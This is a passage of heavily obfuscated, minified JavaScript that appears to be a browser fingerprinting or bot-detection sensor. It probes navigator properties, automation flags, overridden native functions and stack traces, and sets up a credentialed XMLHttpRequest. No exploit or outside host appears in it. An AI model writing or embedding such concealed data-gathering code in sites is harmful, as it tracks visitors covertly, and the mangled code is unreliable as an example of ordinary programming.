","/%","X_\x07\b","\n","G8*G","PL>*_YT","5rj","1FS+\\TVD)sd7;|F","&)\'&:lb zv}ad\n9~\"<m`\r\n\x40N\"^RA]/ \x40.+)>REU\tNXDR_RKI","Z\x00\n\x40S\b\"\tMM:",":","H8%]8\f8\x3fM6UN","mdw","\f\t\vx\x40>Q^TA8=\x40$%","\t\r\x00","2XD# ^KP\x4047","\n","I","V_","eh~","j,U^E","\n","Q=\r923A`C\n\b","$Q9F6\"3G","l","2","8>U2\x075#ZG",":\\","84\x07NW\'UOnY3$F:,4#","0M]N2","=:","\r\rcR3","5dM\r","k/(L\x00\bQ","\b","4MT$\x00\n\r\r",".ch",">;U)*(","\f93","AQ","FD ","9#*A]U",">\bBNTe3\'","","","t","_NR\\(","O","gL BkT^.:[5","{F_*\vK&]V+m]Y:~]5",":</","KL\"\fT|A^#w5","N%\b","\x00\x00","UX\rzl cr9G\"\"XF;\x07\vn{\x00^{","k+=\x3f3G","D.","/Z\tQ*)4E1X","^\x07^","/2Z\x3f1a1","BD}C>","&","U/Ud","4=D.\b(7M","O\t\b\x00,","vT]I6U\x3f.",":4)\t","<lu","bnJ%7F29#]F[\n","4I\x40BVT^6S2(#&\\\vZ","*\fFTRI6Y4%","T","","U85\'\"mY_"];};var r8V=function(zVV,ER){return zVV instanceof ER;};var FbV=function(){return Bt.apply(this,[n8,arguments]);};var LKV=function(){return OX.apply(this,[UV,arguments]);};var qY=function(ADV,AMV){return ADV<=AMV;};var DAV=function(){if(QQ["Date"]["now"]&&typeof QQ["Date"]["now"]()==='number'){return QQ["Math"]["round"](QQ["Date"]["now"]()/1000);}else{return QQ["Math"]["round"](+new (QQ["Date"])()/1000);}};var SbV=function(){return OX.apply(this,[BQ,arguments]);};var bHV=function(HAV,B6V){var K8V=QQ["Math"]["round"](QQ["Math"]["random"]()*(B6V-HAV)+HAV);return K8V;};var c2=function(bsV,ccV){return bsV-ccV;};var JF=function(gcV){var dAV=gcV[0]-gcV[1];var gbV=gcV[2]-gcV[3];var EPV=gcV[4]-gcV[5];var RMV=QQ["Math"]["sqrt"](dAV*dAV+gbV*gbV+EPV*EPV);return QQ["Math"]["floor"](RMV);};var AHV=function(){return Wj.apply(this,[n8,arguments]);};var SF=function kIV(kR,cKV){'use strict';var kU=kIV;switch(kR){case LK:{sl.push(tPV);var pIV=PO()[PG(M1)](ll,VY,wd(Yl));if(QQ[LB(typeof jB()[tE(SN)],zE([],[][[]]))?jB()[tE(Z1)](vm,sPV,dHV,x3):jB()[tE(Zm)].call(null,wd(wd(Yl)),Tm,YJV,jr)]&&QQ[LB(typeof jB()[tE(Tm)],zE([],[][[]]))?jB()[tE(Z1)](B5,Am,vbV,wd({})):jB()[tE(Zm)](Bd,Tm,YJV,LT)][M7()[OY(sC)](cIV,hB,PN,Br)]&&QQ[D9(typeof jB()[tE(s2)],'undefined')?jB()[tE(Zm)](Rl,Tm,YJV,JG):jB()[tE(Z1)](ll,JMV,YbV,wd(HC))][M7()[OY(sC)](cIV,hB,SE,Br)][BN()[TC(Z1)].call(null,sZ,g2,hB,M1)]){var XsV=QQ[jB()[tE(Zm)](sC,Tm,YJV,wd(wd({})))][M7()[OY(sC)].call(null,cIV,hB,jl,Br)][BN()[TC(Z1)](sZ,H0,hB,M1)];try{var pKV=sl.length;var csV=wd(wd(ZQ));var cDV=QQ[D9(typeof Rq()[I2(dl)],zE('',[][[]]))?Rq()[I2(jO)](L3,dv,Jm,mB):Rq()[I2(hB)].apply(null,[Ev,mz,hC,wd(wd({}))])][ZN()[Xh(dl)](Jv,M3,lm,R8V)](Rg(QQ[LB(typeof Rq()[I2(g2)],'undefined')?Rq()[I2(hB)](zw,WX,Rl,A3):Rq()[I2(jO)](L3,dv,sC,wd({}))][ZN()[Xh(Jl)](fj,Yl,hE,XJV)](),j7))[LB(typeof ZN()[Xh(Yl)],'undefined')?ZN()[Xh(s2)].call(null,kbV,g0,Dn,MAV):ZN()[Xh(z2)].call(null,cC,hz,B5,kG)]();QQ[jB()[tE(Zm)].apply(null,[wd(wd({})),Tm,YJV,Jl])][M7()[OY(sC)](cIV,hB,kY,Br)][BN()[TC(Z1)](sZ,UE,hB,M1)]=cDV;var tbV=LB(QQ[jB()[tE(Zm)](wd({}),Tm,YJV,wd({}))][M7()[OY(sC)].apply(null,[cIV,hB,DO,Br])][BN()[TC(Z1)](sZ,J5,hB,M1)],cDV);var UF=tbV?rh()[kz(w9)](gZ,VDV,w9):LB(typeof Rq()[I2(x3)],'undefined')?Rq()[I2(hB)].apply(null,[YAV,hDV,JG,ll]):Rq()[I2(mC)](Ax,B2,Jm,kX);QQ[jB()[tE(Zm)](A3,Tm,YJV,kY)][M7()[OY(sC)].apply(null,[cIV,hB,Fh,Br])][BN()[TC(Z1)](sZ,VE,hB,M1)]=XsV;var RKV;return sl.pop(),RKV=UF,RKV;}catch(ELV){sl.splice(c2(pKV,HC),Infinity,tPV);if(D9(QQ[jB()[tE(Zm)](wd(Yl),Tm,YJV,PN)][M7()[OY(sC)](cIV,hB,Tm,Br)][BN()[TC(Z1)](sZ,Uq,hB,M1)],XsV)){QQ[LB(typeof jB()[tE(Uq)],zE([],[][[]]))?jB()[tE(Z1)](Tm,Q7,mT,L7):jB()[tE(Zm)](Pl,Tm,YJV,jr)][M7()[OY(sC)](cIV,hB,LG,Br)][D9(typeof BN()[TC(w9)],'undefined')?BN()[TC(Z1)](sZ,Z1,hB,M1):BN()[TC(mz)](bj,tj,DJV,NVV)]=XsV;}var kPV;return sl.pop(),kPV=pIV,kPV;}}else{var qMV;return sl.pop(),qMV=pIV,qMV;}sl.pop();}break;case vD:{sl.push(H0);var XcV=PO()[PG(M1)].call(null,ll,TJV,wd(wd({})));try{var CVV=sl.length;var mIV=wd(K8);if(QQ[jB()[tE(Zm)](wd(wd([])),Tm,tKV,Dw)][M7()[OY(sC)](Sx,hB,sC,Br)]&&QQ[jB()[tE(Zm)](M3,Tm,tKV,wd(wd(Yl)))][M7()[OY(sC)](Sx,hB,N1,Br)][Yl]){var ZPV=LB(QQ[jB()[tE(Zm)].call(null,wd(wd([])),Tm,tKV,YG)][M7()[OY(sC)].apply(null,[Sx,hB,hB,Br])][rh()[kz(hC)].call(null,kY,fMV,wd(wd(Yl)))](kO[A3]),QQ[jB()[tE(Zm)].apply(null,[MS,Tm,tKV,kY])][LB(typeof M7()[OY(hB)],'undefined')?M7()[OY(L3)].call(null,BY,dPV,LT,RY):M7()[OY(sC)].apply(null,[Sx,hB,Bl,Br])][kO[Z1]]);var F8V=ZPV?rh()[kz(w9)](gZ,rbV,LT):LB(typeof Rq()[I2(Uq)],zE([],[][[]]))?Rq()[I2(hB)].call(null,ZG,lIV,EE,w5):Rq()[I2(mC)].call(null,Ax,AIV,jr,Tm);var YMV;return sl.pop(),YMV=F8V,YMV;}else{var kMV;return sl.pop(),kMV=XcV,kMV;}}catch(pAV){sl.splice(c2(CVV,HC),Infinity,H0);var dDV;return sl.pop(),dDV=XcV,dDV;}sl.pop();}break;case XV:{sl.push(TZ);try{var HHV=sl.length;var k6V=wd({});var rcV=Yl;var PDV=QQ[D9(typeof Rq()[I2(Fr)],zE([],[][[]]))?Rq()[I2(L3)](PE,Ip,mg,hB):Rq()[I2(hB)].call(null,nAV,N8V,s2,wd({}))][ZN()[Xh(VE)].call(null,xG,hz,L7,mT)](QQ[jB()[tE(UE)](A0,mMV,JO,mw)][rh()[kz(HC)](UE,Lb,LT)],rh()[kz(CO)](Bd,HN,Uf));if(PDV){rcV++;wd(wd(PDV[bh()[wG(Yl)].call(null,QF,O3,s2,Rl)]))&&US(PDV[bh()[wG(Yl)](QF,O3,s2,A0)][D9(typeof ZN()[Xh(O3)],zE('',[][[]]))?ZN()[Xh(z2)](cC,kB,g2,jN):ZN()[Xh(s2)].call(null,jj,UE,J5,S5)]()[ZN()[Xh(MS)].call(null,SN,Uf,wd(wd([])),lc)](jB()[tE(L7)](Ax,fcV,LN,kt)),WT(HC))&&rcV++;}var TPV=rcV[ZN()[Xh(z2)](cC,UE,wd(wd(Yl)),jN)]();var rJV;return sl.pop(),rJV=TPV,rJV;}catch(A8V){sl.splice(c2(HHV,HC),Infinity,TZ);var wF;return wF=PO()[PG(M1)](ll,KT,w5),sl.pop(),wF;}sl.pop();}break;case VV:{sl.push(Qh);if(QQ[D9(typeof jB()[tE(Sl)],zE([],[][[]]))?jB()[tE(w9)](pX,LG,Xr,Z1):jB()[tE(Z1)](jl,QDV,Q5,wd({}))][rh()[kz(UE)](fd,gIV,Dw)]){if(QQ[Rq()[I2(L3)](PE,DbV,wd(wd(HC)),M3)][ZN()[Xh(VE)].call(null,xG,SN,wd(wd(Yl)),YIV)](QQ[jB()[tE(w9)](g2,LG,Xr,jr)][rh()[kz(UE)].call(null,fd,gIV,pX)][D9(typeof rh()[kz(gB)],'undefined')?rh()[kz(HC)](UE,f6V,wd(Yl)):rh()[kz(N0)].call(null,XMV,RW,z2)],LB(typeof bh()[wG(pX)],'undefined')?bh()[wG(HC)](If,Lt,Bl,hz):bh()[wG(lm)](lN,mg,hB,Uf))){var BHV;return BHV=rh()[kz(w9)].call(null,gZ,wv,wd(HC)),sl.pop(),BHV;}var sVV;return sVV=Rq()[I2(nB)].call(null,hz,BVV,kt,Fr),sl.pop(),sVV;}var QcV;return QcV=LB(typeof PO()[PG(Fh)],zE('',[][[]]))?PO()[PG(lm)](rX,Fp,Jm):PO()[PG(M1)](ll,O6V,wd({})),sl.pop(),QcV;}break;case pD:{sl.push(T6V);var UMV;return UMV=wd(jS(rh()[kz(HC)](UE,qA,MS),QQ[jB()[tE(w9)](Zm,LG,wPV,wd({}))][jB()[tE(O3)](M3,rG,ME,Uf)][LB(typeof ZN()[Xh(kY)],'undefined')?ZN()[Xh(s2)].call(null,Bj,w5,GX,gX):ZN()[Xh(fj)].apply(null,[PN,wd(HC),mB,x1])][LB(typeof PO()[PG(N0)],zE([],[][[]]))?PO()[PG(lm)].call(null,jW,kk,nB):PO()[PG(PE)].apply(null,[Rl,fV,CU])])||jS(rh()[kz(HC)].apply(null,[UE,qA,pB]),QQ[jB()[tE(w9)].call(null,wd(wd([])),LG,wPV,YG)][jB()[tE(O3)].call(null,J5,rG,ME,Dn)][ZN()[Xh(fj)](PN,Ax,Bl,x1)][rh()[kz(PB)].apply(null,[Gt,MN,kB])])),sl.pop(),UMV;}break;case B8:{sl.push(xVV);try{var nVV=sl.length;var hHV=wd([]);var tsV=new (QQ[jB()[tE(w9)].apply(null,[H0,LG,xsV,HX])][jB()[tE(O3)](Yl,rG,zH,gB)][ZN()[Xh(fj)](PN,Uq,CO,Xl)][PO()[PG(PE)].apply(null,[Rl,m0,Z1])])();var bLV=new (QQ[jB()[tE(w9)](Um,LG,xsV,Z1)][jB()[tE(O3)](ll,rG,zH,wd(Yl))][ZN()[Xh(fj)].apply(null,[PN,Z1,Id,Xl])][rh()[kz(PB)].apply(null,[Gt,jz,jl])])();var dIV;return sl.pop(),dIV=wd([]),dIV;}catch(GVV){sl.splice(c2(nVV,HC),Infinity,xVV);var BIV;return BIV=LB(GVV[jB()[tE(Yl)](nB,Z1,dd,PB)][LB(typeof BN()[TC(J5)],'undefined')?BN()[TC(mz)].call(null,VsV,lm,bp,kk):BN()[TC(N0)].apply(null,[cw,Dn,N0,gB])],LB(typeof rh()[kz(JG)],zE([],[][[]]))?rh()[kz(N0)](nIV,T1,Jl):rh()[kz(Bh)].apply(null,[Bl,Al,nB])),sl.pop(),BIV;}sl.pop();}break;case XM:{sl.push(UDV);if(wd(QQ[jB()[tE(w9)](mg,LG,UHV,jO)][D9(typeof ZN()[Xh(M3)],zE('',[][[]]))?ZN()[Xh(J7)].apply(null,[fcV,Cv,kt,P7]):ZN()[Xh(s2)](w9,Ql,A3,bn)])){var XVV=LB(typeof QQ[D9(typeof jB()[tE(w5)],'undefined')?jB()[tE(w9)](JG,LG,UHV,mC):jB()[tE(Z1)].apply(null,[kB,jt,mn,Rl])][PO()[PG(fv)].apply(null,[kY,P8V,Bh])],rh()[kz(Id)].call(null,D2,wp,wd(wd(Yl))))?D9(typeof rh()[kz(Dw)],'undefined')?rh()[kz(w9)].call(null,gZ,C7,wd({})):rh()[kz(N0)](hU,FIV,CU):Rq()[I2(nB)].call(null,hz,xU,V0,EE);var X6V;return sl.pop(),X6V=XVV,X6V;}var hVV;return hVV=LB(typeof PO()[PG(Bd)],zE([],[][[]]))?PO()[PG(lm)](cx,hF,HX):PO()[PG(M1)](ll,VJV,wd(wd(HC))),sl.pop(),hVV;}break;case hV:{sl.push(FVV);var wIV=PO()[PG(Id)].call(null,DX,pm,Id);var MLV=wd(wd(ZQ));try{var hsV=sl.length;var IKV=wd([]);var JDV=Yl;try{var SHV=QQ[LB(typeof Rq()[I2(sC)],zE([],[][[]]))?Rq()[I2(hB)](fMV,XAV,M1,JG):Rq()[I2(qW)](N0,v0,hz,M1)][rh()[kz(HC)](UE,Xm,g2)][ZN()[Xh(z2)].call(null,cC,LG,Sl,Fz)];QQ[Rq()[I2(L3)](PE,TP,EE,wd({}))][Rq()[I2(Ax)](YY,Sm,wd(wd({})),Bh)](SHV)[ZN()[Xh(z2)](cC,wd({}),wd(HC),Fz)]();}catch(CsV){sl.splice(c2(hsV,HC),Infinity,FVV);if(CsV[I0()[WO(LG)].apply(null,[Bl,dV,mz,hB,Qr])]&&LB(typeof CsV[I0()[WO(LG)].apply(null,[Um,dV,mz,Jm,Qr])],BN()[TC(s2)](dV,Jl,w9,Zw))){CsV[I0()[WO(LG)].call(null,EE,dV,mz,wd(HC),Qr)][ZN()[Xh(H0)](TS,tT,PB,U1)](PO()[PG(l9)].call(null,L7,fm,mg))[PO()[PG(hE)](Jl,kV,GX)](function(jPV){sl.push(BAV);if(jPV[BN()[TC(LT)](Fk,Qh,Bd,qg)](jB()[tE(vG)](Uq,Zw,xPV,H0))){MLV=wd(wd(K8));}if(jPV[BN()[TC(LT)].apply(null,[Fk,PN,Bd,qg])](rh()[kz(Cv)].call(null,LS,vh,z2))){JDV++;}sl.pop();});}}wIV=LB(JDV,N0)||MLV?rh()[kz(w9)](gZ,Zn,wd(Yl)):Rq()[I2(mC)](Ax,fm,vm,qW);}catch(EIV){sl.splice(c2(hsV,HC),Infinity,FVV);wIV=rh()[kz(pX)](pX,X3,LT);}var NHV;return sl.pop(),NHV=wIV,NHV;}break;case FD:{sl.push(vE);var dKV=D9(typeof PO()[PG(Bd)],zE('',[][[]]))?PO()[PG(M1)](ll,gDV,Dw):PO()[PG(lm)](rY,xn,vG);try{var jbV=sl.length;var OF=wd(wd(ZQ));dKV=D9(typeof QQ[M7()[OY(hz)](nJV,L3,jl,Dn)],rh()[kz(Id)].call(null,D2,DN,Ht))?rh()[kz(w9)](gZ,C4V,L7):Rq()[I2(mC)].call(null,Ax,Om,ZO,L3);}catch(D4V){sl.splice(c2(jbV,HC),Infinity,vE);dKV=rh()[kz(pX)](pX,Z0,Ql);}var HDV;return sl.pop(),HDV=dKV,HDV;}break;case V8:{sl.push(XAV);var lHV=PO()[PG(M1)](ll,B4V,mB);try{var MVV=sl.length;var PVV=wd([]);lHV=QQ[M7()[OY(Um)](Ak,Bd,Jm,Hx)][rh()[kz(HC)].call(null,UE,VDV,M1)][PO()[PG(Bh)].apply(null,[Tm,H6V,GX])](Rq()[I2(Uq)].call(null,mg,KW,s2,jO))?rh()[kz(w9)](gZ,pW,EE):Rq()[I2(mC)].call(null,Ax,Gd,N1,Uq);}catch(UPV){sl.splice(c2(MVV,HC),Infinity,XAV);lHV=rh()[kz(pX)].call(null,pX,rz,CU);}var dVV;return sl.pop(),dVV=lHV,dVV;}break;case sM:{sl.push(Pj);var xAV=PO()[PG(M1)](ll,Ej,wd(wd({})));try{var W8V=sl.length;var EVV=wd(K8);xAV=D9(typeof QQ[jB()[tE(tj)](hz,Nr,EMV,w9)],D9(typeof rh()[kz(JG)],zE('',[][[]]))?rh()[kz(Id)](D2,cp,wd(Yl)):rh()[kz(N0)].apply(null,[bj,wVV,wd(wd(Yl))]))?rh()[kz(w9)].apply(null,[gZ,NVV,wd(wd(HC))]):Rq()[I2(mC)].call(null,Ax,fV,kB,Yl);}catch(zDV){sl.splice(c2(W8V,HC),Infinity,Pj);xAV=D9(typeof rh()[kz(PN)],zE([],[][[]]))?rh()[kz(pX)].call(null,pX,ks,PB):rh()[kz(N0)].call(null,t7,WU,wd([]));}var j6V;return sl.pop(),j6V=xAV,j6V;}break;case vJ:{sl.push(rj);var AR=jS(PO()[PG(fd)].apply(null,[Ax,YB,tT]),QQ[jB()[tE(w9)](SN,LG,RJV,wd({}))])||US(QQ[LB(typeof jB()[tE(qW)],zE('',[][[]]))?jB()[tE(Z1)].call(null,jl,Af,KMV,dl):jB()[tE(Zm)](gB,Tm,wVV,V0)][Rq()[I2(UE)].call(null,hB,qbV,wd(HC),SE)],Yl)||US(QQ[D9(typeof jB()[tE(vX)],zE('',[][[]]))?jB()[tE(Zm)].apply(null,[x3,Tm,wVV,wd(wd({}))]):jB()[tE(Z1)](Uf,lIV,XJV,wd(HC))][LB(typeof PO()[PG(RB)],'undefined')?PO()[PG(lm)].apply(null,[Cv,zIV,UE]):PO()[PG(Xr)](bX,Sd,mB)],Yl);var FsV=QQ[jB()[tE(w9)](wd(Yl),LG,RJV,Ht)][bh()[wG(Bh)](dcV,VU,sC,A3)](jB()[tE(Rl)](wd(wd([])),MS,kV,kY))[jB()[tE(hC)].apply(null,[wd(wd(HC)),nj,x0,wd({})])];var lVV=QQ[jB()[tE(w9)].apply(null,[Fh,LG,RJV,Fh])][bh()[wG(Bh)](dcV,VU,sC,Rl)](D9(typeof jB()[tE(vm)],zE('',[][[]]))?jB()[tE(CO)](A3,bf,SG,tj):jB()[tE(Z1)](Zm,SZ,O3,B5))[jB()[tE(hC)](Uf,nj,x0,Jm)];var J6V=QQ[jB()[tE(w9)](jO,LG,RJV,ZO)][bh()[wG(Bh)](dcV,VU,sC,cC)](jB()[tE(PB)].call(null,N0,Rl,bE,Jl))[jB()[tE(hC)].apply(null,[ZO,nj,x0,Id])];var PPV;return PPV=Rq()[I2(mz)](QO,HLV,wd({}),Qh)[M7()[OY(N0)](Og,w9,Dn,Fx)](AR?rh()[kz(w9)](gZ,OsV,Um):Rq()[I2(mC)].call(null,Ax,KP,pB,ZO),BN()[TC(LG)].call(null,rX,mg,HC,VB))[M7()[OY(N0)].apply(null,[Og,w9,vl,Fx])](FsV?rh()[kz(w9)].call(null,gZ,OsV,wd({})):Rq()[I2(mC)](Ax,KP,Ql,wd(wd(HC))),BN()[TC(LG)](rX,Qh,HC,VB))[M7()[OY(N0)](Og,w9,Sl,Fx)](lVV?rh()[kz(w9)](gZ,OsV,w9):LB(typeof Rq()[I2(hB)],'undefined')?Rq()[I2(hB)](jR,XDV,z2,YG):Rq()[I2(mC)](Ax,KP,Um,wd(wd(Yl))),BN()[TC(LG)].apply(null,[rX,tT,HC,VB]))[M7()[OY(N0)].call(null,Og,w9,CO,Fx)](J6V?rh()[kz(w9)].call(null,gZ,OsV,wd(wd({}))):Rq()[I2(mC)](Ax,KP,wd(wd(Yl)),L7)),sl.pop(),PPV;}break;}};var mDV=function zHV(VPV,P4V){var NLV=zHV;switch(VPV){case w4:{return String(...P4V);}break;case SV:{return parseInt(...P4V);}break;}};var ZVV=function(JKV){return QQ["Math"]["floor"](QQ["Math"]["random"]()*JKV["length"]);};var MR=function(RR){if(RR===undefined||RR==null){return 0;}var dF=RR["replace"](/[\w\s]/gi,'');return dF["length"];};var GcV=function(){var cVV;if(typeof QQ["window"]["XMLHttpRequest"]!=='undefined'){cVV=new (QQ["window"]["XMLHttpRequest"])();}else if(typeof QQ["window"]["XDomainRequest"]!=='undefined'){cVV=new (QQ["window"]["XDomainRequest"])();cVV["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof QQ["Function"])this["onreadystatechange"]();};}else{cVV=new (QQ["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof cVV["withCredentials"]!=='undefined'){cVV["withCredentials"]=true;}return cVV;};var NJV=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var GPV=function(){sf=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var c6V=function M6V(mcV,hR){'use strict';var P6V=M6V;switch(mcV){case Cq:{var QAV=hR[ZQ];sl.push(XAV);var WLV;return WLV=TY(RV,[LB(typeof ZN()[Xh(z2)],zE([],[][[]]))?ZN()[Xh(s2)](Lx,Zm,Ql,vZ):ZN()[Xh(Fr)](Nr,Bh,Dn,qv),QAV]),sl.pop(),WLV;}break;case fq:{return this;}break;case PP:{return this;}break;case OH:{sl.push(ssV);var tJV;return tJV=n5()[Ck(Bd)](sMV,ON,LG,mC),sl.pop(),tJV;}break;case BA:{var U8V=hR[ZQ];sl.push(If);var rsV=QQ[Rq()[I2(L3)](PE,Fd,VE,wd(wd({})))](U8V);var nPV=[];for(var cF in rsV)nPV[ZN()[Xh(mC)](Gt,PB,pX,Gh)](cF);nPV[PO()[PG(ZO)](x3,BKV,ZO)]();var G4V;return G4V=function FJV(){sl.push(dX);for(;nPV[ZN()[Xh(Yl)].call(null,LG,wd(wd([])),H0,HMV)];){var HVV=nPV[rh()[kz(mw)].apply(null,[SE,sh,w9])]();if(jS(HVV,rsV)){var bMV;return FJV[PO()[PG(L3)](w7,d0,wd(wd(HC)))]=HVV,FJV[LB(typeof jB()[tE(mx)],zE([],[][[]]))?jB()[tE(Z1)](wd(wd(Yl)),Zt,x3,DO):jB()[tE(w5)](wd([]),tT,z3,Um)]=wd(HC),sl.pop(),bMV=FJV,bMV;}}FJV[jB()[tE(w5)](g2,tT,z3,hC)]=wd(Yl);var NKV;return sl.pop(),NKV=FJV,NKV;},sl.pop(),G4V;}break;case B8:{sl.push(zPV);this[jB()[tE(w5)].call(null,vX,tT,HN,Jv)]=wd(Yl);var fDV=this[BN()[TC(Bh)].call(null,Wl,ZO,sC,tS)][xJ[rh()[kz(mB)].apply(null,[Jv,fB,V0])]()][D9(typeof jB()[tE(DX)],zE('',[][[]]))?jB()[tE(A3)](YG,pO,wq,wd(wd(HC))):jB()[tE(Z1)](wd(wd(HC)),qW,sKV,Qh)];if(LB(jB()[tE(hz)].call(null,JG,SY,EN,sC),fDV[PO()[PG(A3)](CU,N4,M1)]))throw fDV[rh()[kz(M3)].apply(null,[vT,B2,hz])];var rF;return rF=this[Rq()[I2(Fr)](B5,fO,Um,Z1)],sl.pop(),rF;}break;case vK:{var PR=hR[ZQ];var HsV=hR[K8];var KVV;var T8V;var ZsV;var xHV;sl.push(dPV);var G8V=Rq()[I2(pX)].call(null,jO,lPV,O3,Zm);var VR=PR[ZN()[Xh(H0)](TS,GX,g0,xsV)](G8V);for(xHV=Yl;Kj(xHV,VR[ZN()[Xh(Yl)](LG,wd(wd([])),kB,VF)]);xHV++){KVV=tZ(c5(bT(HsV,Bd),kO[mz]),VR[LB(typeof ZN()[Xh(hB)],zE('',[][[]]))?ZN()[Xh(s2)].apply(null,[vU,wd(wd(Yl)),Jm,LsV]):ZN()[Xh(Yl)](LG,wd([]),wd(HC),VF)]);HsV*=xJ[ZN()[Xh(g0)](mw,Jv,O3,TsV)]();HsV&=kO[w9];HsV+=kO[hB];HsV&=kO[Bd];T8V=tZ(c5(bT(HsV,Bd),kO[mz]),VR[ZN()[Xh(Yl)].call(null,LG,L3,Pl,VF)]);HsV*=xJ[ZN()[Xh(g0)](mw,Rl,jl,TsV)]();HsV&=kO[w9];HsV+=kO[hB];HsV&=kO[Bd];ZsV=VR[KVV];VR[KVV]=VR[T8V];VR[T8V]=ZsV;}var kHV;return kHV=VR[PO()[PG(Dn)].apply(null,[Um,qR,sC])](G8V),sl.pop(),kHV;}break;case n8:{var LbV=hR[ZQ];sl.push(pN);if(D9(typeof LbV,BN()[TC(s2)].call(null,bn,z2,w9,Zw))){var mJV;return mJV=Rq()[I2(mz)].call(null,QO,ZIV,RB,wd([])),sl.pop(),mJV;}var tLV;return tLV=LbV[LB(typeof jB()[tE(Fh)],zE('',[][[]]))?jB()[tE(Z1)](hE,jF,fF,Bl):jB()[tE(hE)].call(null,wd(Yl),jO,NK,vm)](new (QQ[jB()[tE(Fh)].apply(null,[V0,s2,wq,Sl])])(ZN()[Xh(vX)].call(null,tj,A3,ll,B4V),n5()[Ck(sC)].apply(null,[vZ,PN,HC,RB])),jB()[tE(JG)](tj,vT,Md,wd(wd(HC))))[jB()[tE(hE)](tT,jO,NK,B5)](new (QQ[jB()[tE(Fh)].call(null,qW,s2,wq,vX)])(Rq()[I2(Tm)](PN,KsV,Id,LT),n5()[Ck(sC)].apply(null,[vZ,PN,HC,Sl])),LB(typeof Rq()[I2(J5)],'undefined')?Rq()[I2(hB)].call(null,fY,mg,wd(wd(HC)),wd(wd([]))):Rq()[I2(mw)].call(null,Fx,rS,B5,LG))[jB()[tE(hE)](MS,jO,NK,O3)](new (QQ[jB()[tE(Fh)](tT,s2,wq,Fr)])(rh()[kz(pB)](PE,Ww,M1),n5()[Ck(sC)].call(null,vZ,PN,HC,N1)),PO()[PG(z2)](Sx,R0,kY))[jB()[tE(hE)](vG,jO,NK,Id)](new (QQ[jB()[tE(Fh)](tj,s2,wq,jl)])(PO()[PG(pB)](EE,CR,cC),n5()[Ck(sC)](vZ,PN,HC,N0)),Rq()[I2(ZO)].apply(null,[mB,nh,GX,wd(wd(HC))]))[jB()[tE(hE)].call(null,wd(wd(HC)),jO,NK,Uq)](new (QQ[jB()[tE(Fh)](s2,s2,wq,wd({}))])(I0()[WO(jO)](vl,Bv,N0,lm,YG),n5()[Ck(sC)](vZ,PN,HC,kX)),jB()[tE(Fr)].apply(null,[Qh,Lr,DN,Jl]))[jB()[tE(hE)].call(null,Ht,jO,NK,J5)](new (QQ[jB()[tE(Fh)](w9,s2,wq,mB)])(Rq()[I2(Zm)].call(null,V0,g3,jO,pX),n5()[Ck(sC)](vZ,PN,HC,SE)),LB(typeof jB()[tE(N0)],zE([],[][[]]))?jB()[tE(Z1)](mg,U6V,vcV,tj):jB()[tE(Tm)].apply(null,[Z1,WAV,Mx,Tm]))[jB()[tE(hE)](B5,jO,NK,wd([]))](new (QQ[jB()[tE(Fh)](wd(wd({})),s2,wq,wd(wd(Yl)))])(D9(typeof ZN()[Xh(Tm)],zE('',[][[]]))?ZN()[Xh(Jm)].call(null,w5,wd([]),VE,KR):ZN()[Xh(s2)].call(null,RcV,EE,J5,YU),n5()[Ck(sC)](vZ,PN,HC,w5)),Rq()[I2(kt)](MS,Tx,jl,mg))[jB()[tE(hE)].apply(null,[Jl,jO,NK,fS])](new (QQ[jB()[tE(Fh)].apply(null,[J5,s2,wq,Rl])])(jB()[tE(mw)](UE,qS,Z2,GX),n5()[Ck(sC)](vZ,PN,HC,MS)),LB(typeof PO()[PG(w9)],zE([],[][[]]))?PO()[PG(lm)](RF,AcV,nB):PO()[PG(Bl)](Dn,rO,VE))[n5()[Ck(jO)].apply(null,[bn,mG,mz,Jl])](Yl,fj),sl.pop(),tLV;}break;case V8:{var cR=hR[ZQ];var xJV=hR[K8];var nsV;sl.push(ZMV);return nsV=zE(QQ[Rq()[I2(jO)].apply(null,[L3,HH,HX,hz])][ZN()[Xh(dl)](Jv,kB,PN,nm)](Rg(QQ[Rq()[I2(jO)](L3,HH,wd(wd(HC)),L7)][ZN()[Xh(Jl)](fj,CO,Fr,wZ)](),zE(c2(xJV,cR),HC))),cR),sl.pop(),nsV;}break;case dP:{var OMV=hR[ZQ];sl.push(xW);var SR=new (QQ[ZN()[Xh(jl)](jr,Tm,cC,FC)])();var KHV=SR[LB(typeof PO()[PG(z2)],zE([],[][[]]))?PO()[PG(lm)].call(null,vl,mX,L3):PO()[PG(Jm)].apply(null,[PN,pG,hB])](OMV);var GR=Rq()[I2(mz)](QO,hO,EE,mw);KHV[PO()[PG(hE)].apply(null,[Jl,qbV,Rl])](function(zR){sl.push(nKV);GR+=QQ[jB()[tE(mz)](hE,mx,Il,wd([]))][rh()[kz(Dn)](mg,Fm,Jm)](zR);sl.pop();});var EHV;return EHV=QQ[M7()[OY(Yl)](ncV,N0,pB,mLV)](GR),sl.pop(),EHV;}break;case CL:{sl.push(zbV);var cMV;return cMV=QQ[rh()[kz(Jm)](jO,Kd,Um)][rh()[kz(dl)].call(null,fv,UN,wd([]))],sl.pop(),cMV;}break;case PJ:{var H8V;sl.push(pX);return H8V=new (QQ[PO()[PG(kY)](N0,Hv,Bd)])()[PO()[PG(B5)](YG,J4V,jl)](),sl.pop(),H8V;}break;}};var xJ;var qHV=function(){return Bt.apply(this,[hV,arguments]);};var UJV=function(MMV){var CHV=MMV%4;if(CHV===2)CHV=3;var H4V=42+CHV;var XR;if(H4V===42){XR=function vVV(DPV,nHV){return DPV*nHV;};}else if(H4V===43){XR=function OHV(lDV,q4V){return lDV+q4V;};}else{XR=function QR(UVV,IbV){return UVV-IbV;};}return XR;};var TY=function qDV(KF,dR){var X8V=qDV;while(KF!=Rs){switch(KF){case RH:{Ow=function(){return Sr.apply(this,[RV,arguments]);};Jw=function(){return Sr.apply(this,[wL,arguments]);};OX(w4,[]);Uj=TKV();KF-=dc;Fg=pLV();m8V=UIV();}break;case jV:{KF=Rs;sl.pop();}break;case zb:{df=nMV();Bt.call(this,hV,[n8V()]);pDV();OX.call(this,wL,[n8V()]);cS=XKV();Zf.call(this,CL,[n8V()]);KF=DH;}break;case 